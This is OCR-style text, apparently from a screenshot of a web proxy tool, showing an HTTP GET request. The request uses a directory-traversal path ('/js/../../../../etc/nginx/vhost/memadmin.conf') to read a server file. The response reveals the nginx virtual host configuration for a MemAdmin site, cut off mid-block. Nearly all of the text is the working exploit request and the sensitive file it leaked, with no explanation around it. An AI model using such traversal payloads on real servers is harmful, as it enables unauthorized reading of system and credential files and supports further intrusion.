 HTTPS Method: GET Protocol: HTTP/1.1 URI: /js/../../../../../../../../../../etc/nginx/vhost/memadmin.conf
Request Headers Request Data
Header Name Header Value 1
Response Headers Response Data View Page Structure Analysis
Look for: a {Re} Plain text
1 server
2 {
3 listen 8080;
4 server_name memadmin.jz.biz;
5 index index.html index.htm index.php;
6 set $wwwroot /opt/memadmin;
7
8 location / {
9 root $wwwroot;
10 index index.php index.html index.htm;
11 }
12
13 location ~ \.php($|/) {
14 root $wwwroot;
15 fastcgi_pass 127.0.0.1:9000;
16 fastcgi_split_path_info ^(.+\.php)(/.+)$;
17 fastcgi_param PATH_INFO $fastcgi_path_info;
18
19 fastcgi_index index.php;
20 fastcgi_param SCRIPT_FILENAME $wwwroot$fastcgi_script_name;
21 include fastcgi_params;